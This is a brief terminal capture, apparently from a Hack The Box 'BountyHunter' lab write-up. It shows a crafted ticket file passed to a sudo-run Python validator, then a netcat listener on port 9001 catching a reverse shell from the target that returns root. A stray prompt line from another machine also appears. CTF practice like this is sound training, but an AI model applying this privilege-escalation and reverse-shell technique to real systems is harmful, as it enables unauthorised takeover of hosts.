 development@bountyhunter: /opt/skytrain_inc 96x18
development@bountyhunter:/opt/skytrain_inc$ sudo python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/home/development/pwn.md
Destination: test
jimmy@openadmin: /opt/ona/www 93x8
[user@parrot]─[~/ctf/htb/bountyHunter]
$nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.100] 42944
# whoami
whoami
root
#